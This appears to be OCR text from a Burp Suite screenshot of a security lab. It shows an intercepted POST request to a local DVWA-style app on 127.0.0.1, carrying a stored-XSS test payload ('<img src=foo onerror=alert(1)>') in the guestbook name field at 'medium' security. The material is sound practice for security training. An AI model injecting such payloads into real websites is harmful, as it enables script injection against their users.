 Burp Suite Community Edition v2023.5.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:42001
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /vulnerabilities/xss_s/ HTTP/1.1
2 Host: 127.0.0.1:42001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://127.0.0.1:42001
10 Connection: close
11 Referer: http://127.0.0.1:42001/vulnerabilities/xss_s/
12 Cookie: PHPSESSID=eld07df1pt52gvvs7vkn5iqiqa; security=medium
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 txtName=<img src="foo" onerror="alert(1)">&mtxMessage=boo&btnSign=Sign+Guestbook
Search... 0 matches
Inspector
Selection 34 (0x22)
Selected text
<img src="foo" onerror="alert(1
)">
Decoded from: URL encoding
<img src="foo" onerror="alert(1
)">
Cancel Apply changes
Request attributes
Request query parameters 0
Request body parameters 3